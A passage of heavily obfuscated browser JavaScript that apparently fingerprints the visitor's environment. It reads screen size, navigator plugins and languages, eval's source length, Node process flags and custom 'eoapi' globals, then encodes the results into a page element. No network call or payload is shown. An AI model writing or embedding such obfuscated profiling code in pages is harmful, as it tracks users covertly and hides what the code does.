'\x30\x21\x4f\x28'),function(){window[_0xe167('0x143', '\x4b\x61\x41\x65')]=Object[_0xe167('0x144', '\x62\x74\x75\x41')](window);return window[_0xe167('0x145', '\x59\x64\x35\x59')][_0xe167('0x146', '\x26\x47\x43\x73')];}],[_0xe167('0x147', '\x5a\x26\x78\x32'),_0xe167('0x148', '\x23\x30\x69\x66'),function(){return _0x1235b9[_0xe167('0x149', '\x38\x79\x21\x25')](window[_0xe167('0x14a', '\x6b\x55\x48\x5a')],0x0);}],[_0xe167('0x14b', '\x4a\x71\x76\x46'),_0xe167('0x14c', '\x4b\x61\x41\x65'),function(){return _0x1235b9[_0xe167('0x14d', '\x39\x31\x30\x44')](window[_0xe167('0x14e', '\x53\x67\x65\x29')],0x0);}],[_0xe167('0x14f', '\x36\x35\x36\x5b'),_0xe167('0x150', '\x73\x64\x35\x66'),function(){return window[_0xe167('0x151', '\x53\x5d\x59\x39')];}],[_0xe167('0x152', '\x59\x4b\x30\x58'),_0xe167('0x153', '\x5a\x26\x78\x32'),function(){return window[_0xe167('0x154', '\x26\x47\x43\x73')][_0xe167('0xb0', '\x33\x55\x6d\x54')]();}],[_0xe167('0x155', '\x73\x64\x35\x66'),_0xe167('0x142', '\x30\x21\x4f\x28'),function(){return _0x1235b9[_0xe167('0x156', '\x39\x31\x30\x44')](Boolean,_0x1235b9[_0xe167('0x157', '\x62\x72\x40\x72')](typeof process,_0xe167('0x158', '\x25\x66\x56\x54'))&&process[_0xe167('0x159', '\x49\x35\x63\x54')]&&process[_0xe167('0x15a', '\x4a\x71\x76\x46')][_0xe167('0x15b', '\x23\x59\x50\x68')]);}],[_0xe167('0x15c', '\x62\x4b\x58\x37'),_0xe167('0xfc', '\x55\x6e\x5d\x7a'),function(){return document[_0xe167('0x15d', '\x49\x35\x63\x54')];}],[_0xe167('0x15e', '\x6b\x55\x48\x5a'),_0xe167('0x15f', '\x53\x67\x65\x29'),function(){return eval[_0xe167('0x160', '\x70\x35\x73\x62')]()[_0xe167('0x161', '\x36\x6d\x79\x67')];}],[_0xe167('0x162', '\x37\x68\x4d\x39'),_0xe167('0x163', '\x33\x55\x6d\x54'),function(){return navigator[_0xe167('0x164', '\x40\x29\x67\x48')][_0xe167('0x165', '\x51\x59\x71\x52')];}],[_0xe167('0x166', '\x70\x35\x73\x62'),_0xe167('0x167', '\x40\x29\x67\x48'),function(){return deviceType;}],[_0xe167('0x168', '\x78\x37\x50\x58'),_0xe167('0x169', '\x61\x66\x56\x77'),function(){return screen[_0xe167('0x16a', '\x23\x33\x23\x35')];}],[_0xe167('0x16b', '\x47\x43\x49\x31'),_0xe167('0x16c', '\x70\x35\x73\x62'),function(){return screen[_0xe167('0x16d', '\x23\x59\x50\x68')];}],[_0xe167('0x16e', '\x47\x43\x49\x31'),_0xe167('0x16f', '\x76\x6a\x63\x53'),function(){var _0xa8a3b8=eoapi;return _0xa8a3b8;}],[_0xe167('0x170', '\x7a\x52\x54\x75'),_0xe167('0x11c', '\x53\x67\x65\x29'),function(){var _0xe6b75d=eoapi_VerifyThis;return _0xe6b75d;}],[_0xe167('0x171', '\x26\x47\x43\x73'),_0xe167('0x12f', '\x5a\x26\x78\x32'),function(){var _0x1b5beb=eoapi_extInvoke;return _0x1b5beb;}],[_0xe167('0x172', '\x59\x64\x35\x59'),_0xe167('0x123', '\x53\x62\x6f\x41'),function(){var _0x52f4e0=eoWebBrowserDispatcher;return _0x52f4e0;}],[_0xe167('0x173', '\x5e\x34\x61\x79'),_0xe167('0x120', '\x36\x6d\x79\x67'),function(){return window[_0xe167('0x174', '\x62\x4b\x58\x37')];}],[_0xe167('0x175', '\x36\x35\x36\x5b'),_0xe167('0x176', '\x59\x64\x35\x59'),function(){return _0x1235b9[_0xe167('0x177', '\x62\x72\x40\x72')](navigator[_0xe167('0x178', '\x70\x35\x73\x62')][_0xe167('0xba', '\x72\x4a\x6b\x36')],0x2);}],[_0xe167('0x179', '\x47\x45\x57\x26'),_0xe167('0x17a', '\x49\x71\x46\x6a'),function(){return _0x1235b9[_0xe167('0x17b', '\x56\x6e\x53\x58')](navigator[_0xe167('0x17c', '\x25\x66\x56\x54')][_0xe167('0x6d', '\x76\x6a\x63\x53')],0x2);}],[_0xe167('0x17d', '\x47\x45\x57\x26'),_0xe167('0x17e', '\x65\x5a\x26\x69'),function(){return window[_0xe167('0x17f', '\x62\x4b\x58\x37')];}],[_0xe167('0x180', '\x41\x58\x35\x4f'),_0xe167('0x135', '\x51\x59\x71\x52'),function(){return navigator[_0xe167('0x181', '\x62\x4b\x58\x37')][_0xe167('0x182', '\x73\x64\x35\x66')][0x0][_0xe167('0x183', '\x6e\x39\x63\x40')];}],[_0xe167('0x184', '\x70\x35\x73\x62'),_0xe167('0xa1', '\x45\x65\x64\x6b'),function(){return navigator[_0xe167('0x185', '\x42\x66\x66\x69')][_0xe167('0x186', '\x38\x79\x21\x25')][0x1][_0xe167('0x187', '\x53\x62\x6f\x41')];}],[_0xe167('0x188', '\x25\x66\x56\x54'),_0xe167('0x189', '\x36\x35\x36\x5b'),function(){return navigator[_0xe167('0x18a', '\x33\x55\x6d\x54')][_0xe167('0x18b', '\x5a\x26\x78\x32')][0x2][_0xe167('0x18c', '\x62\x74\x75\x41')];}],[_0xe167('0x18d', '\x6e\x39\x63\x40'),_0xe167('0x18e', '\x23\x30\x69\x66'),function(){return navigator[_0xe167('0x18f', '\x48\x6b\x42\x73')][_0xe167('0x190', '\x5e\x34\x61\x79')];}],[_0xe167('0x191', '\x62\x4b\x58\x37'),_0xe167('0x113', '\x25\x66\x56\x54'),function(){return navigator[_0xe167('0x192', '\x42\x43\x4c\x64')];}],[_0xe167('0x193', '\x47\x45\x57\x26'),_0xe167('0x194', '\x5e\x34\x61\x79'),function(){return navigator[_0xe167('0x195', '\x4a\x71\x76\x46')][_0xe167('0x196', '\x5a\x26\x78\x32')];}],[_0xe167('0x197', '\x30\x21\x4f\x28'),_0xe167('0x198', '\x48\x6b\x42\x73'),function(){return navigator[_0xe167('0x199', '\x78\x37\x50\x58')][_0xe167('0x19a', '\x65\x5a\x26\x69')];}]];try{var _0x5813a3=_0xe167('0x19b', '\x36\x35\x36\x5b')[_0xe167('0xc', '\x55\x6e\x5d\x7a')]('\x7c'),_0x1215f6=0x0;while(!![]){switch(_0x5813a3[_0x1215f6++]){case'\x30':var _0x202bbf=_0x45a421[_0xe167('0x19c', '\x70\x35\x73\x62')](function(_0x159833){return _0x1235b9[_0xe167('0x19d', '\x53\x62\x6f\x41')](_0x45a421[_0x159833],_0x3c3d93)?_0x4e705e[_0x159833]:'';})[_0xe167('0x19e', '\x65\x5a\x26\x69')]('');continue;case'\x31':_0x1235b9[_0xe167('0x19f', '\x36\x35\x36\x5b')](_0x53edec,_0x1235b9[_0xe167('0x1a0', '\x62\x72\x40\x72')](_0x3cf8a0,_0x5e7978));continue;case'\x32':for(var _0x42694e=0x0;_0x1235b9[_0xe167('0x1a1', '\x62\x74\x75\x41')](_0x42694e,_0x4e705e[_0xe167('0x1a2', '\x62\x74\x75\x41')]);_0x42694e++){_0x45a421[_0xe167('0x1a3', '\x23\x30\x69\x66')](_0x42694e);}continue;case'\x33':_0x4f2ea9[_0xe167('0x1a4', '\x49\x71\x46\x6a')](_0xe167('0x1a5', '\x48\x6b\x42\x73'))[_0xe167('0x1a6', '\x4a\x71\x76\x46')]=_0x1235b9[_0xe167('0x1a7', '\x61\x66\x56\x77')](_0xe167('0x1a8', '\x61\x66\x56\x77'),_0x4b6a32[_0xe167('0x1a9', '\x6b\x55\x48\x5a')][_0xe167('0x1aa', '\x55\x6e\x5d\x7a')]());continue;case'\x34':var _0x496eaf=_0x3e616c[_0xe167('0x1ab', '\x5e\x34\x61\x79')](function(_0x5ad304){return _0x1235b9[_0xe167('0x1ac', '\x48\x29\x52\x31')](_0x1235b9[_0xe167('0x1ad', '\x61\x66\x56\x77')](_0x5ad304,_0x3c3d93),_0x2036d0)?_0x12c8c3[_0x1235b9[_0xe167('0x1ae', '\x51\x59\x71\x52')](_0x5ad304,_0x3c3d93)]:_0x202bbf[_0x1235b9[_0xe167('0x1af', '\x42\x43\x4c\x64')](_0x1235b9[_0xe167('0x1b0', '\x42\x66\x66\x69')](_0x5ad304,_0x3c3d93),_0x2036d0)];})[_0xe167('0x1b1', '\x70\x35\x73\x62')]('');continue;case'\x35':var _0x45a421=[];continue;case'\x36':var _0x4e705e=_0xe167('0x1b2', '\x5e\x34\x61\x79');continue;case'\x37':var _0x3e616c=[];continue;case'\x38':if(!_0x4b6a32[_0xe167('0x1b3', '\x26\x47\x43\x73')])_0x4b6a32[_0xe167('0x1b4', '\x23\x59\x50\x68')]=_0x3fafbf;continue;case'\x39':_0x5e7978[_0xe167('0x1b5', '\x59\x64\x35\x59')]([_0x1235b9[_0xe167('0x1b6', '\x51\x59\x71\x52')](_0x1235b9[_0xe167('0x1b7', '\x4a\x71\x76\x46')](_0x1235b9[_0xe167('0x1b8', '\x6b\x55\x48\x5a')]('\x27',_0x3bff00),'\x27'),_0xe167('0x1b9', '\x38\x79\x21\x25')),_0xe167('0x135', '\x51\x59\x71\x52'),function(){return _0x3bff00[_0xe167('0x1ba', '\x4a\x71\x76\x46')]();}]);continue;case'\x31\x30':for(var _0x297525=0x0;_0x297525<_0x12c8c3[_0xe167('0x1bb', '\x6b\x55\x48\x5a')]+_0x202bbf[_0xe167('0x1a2', '\x62\x74\x75\x41')];_0x297525++){_0x3e616c[_0xe167('0x1bc', '\x48\x6b\x42\x73')](_0x297525);}continue;case'\x31\x31':_0x1235b9[_0xe167('0x1bd', '\x6e\x39\x63\x40')](_0x160ee4);continue;case'\x31\x32':var _0x12c8c3=_0x45a421[_0xe167('0x1be', '\x47\x45\x57\x26')](function(_0x4bd18c){return _0x1235b9[_0xe167('0x1bf', '\x62\x72\x40\x72')](_0x45a421[_0x4bd18c],_0x3c3d93)?'':_0x4e705e[_0x4bd18c];})[_0xe167('0x1c0', '\x36\x6d\x79\x67')]('');continue;case'\x31\x33':var _0x2036d0=0x0;continue;case'\x31\x34':var _0x3c3d93=0x2;continue;case'\x31\x35':if(_0x1645cf){try{_0x4d5560[_0xe167('0x1c1', '\x4a\x71\x76\x46')]=_0x1235b9[_0xe167('0x1c2', '\x49\x71\x46\x6a')](_0x5b8579,_0x1645cf);}catch(_0x35e3a6){}}continue;case'\x31\x36':if(_0x2c13bc){_0x5e7978[_0xe167('0x1c3', '\x62\x72\x40\x72')]([_0x2c13bc,_0xe167('0x1c4', '\x53\x5d\x59\x39')]);_0x1235b9[_0xe167('0x1c5', '\x72\x4a\x6b\x36')](_0x53edec,_0x1235b9[_0xe167('0x1c6', '\x49\x71\x46\x6a')](_0x3cf8a0,_0x5e7978));}continue;case'\x31\x37':var _0x3bff00=_0xe167('0x1c7', '\x55\x6e\x5d\x7a');continue;}break;}}catch(_0x14f1d9){_0x4f2ea9[_0xe167('0x1c8', '\x2a\x26\x21\x49')](_0xe167('0x1c9', '\x40\x29\x67\x48'))[_0xe167('0x1ca', '\x52\x75\x46\x64')]=_0x1235b9[_0xe167('0x1b8', '\x6b\x55\x48\x5a')](_0xe167('0x1cb', '\x2a\x26\x21\x49'),_0x4b6a32[_0xe167('0x1cc', '\x37\x68\x4d\x39')](_0x14f1d9[_0xe167('0x1cd', '\x49\x35\x63\x54')]));}finally{if(_0x1645cf)_0x4d5560[_0xe167('0x1ce', '\x47\x43\x49\x31')]=_0x1645cf;}}());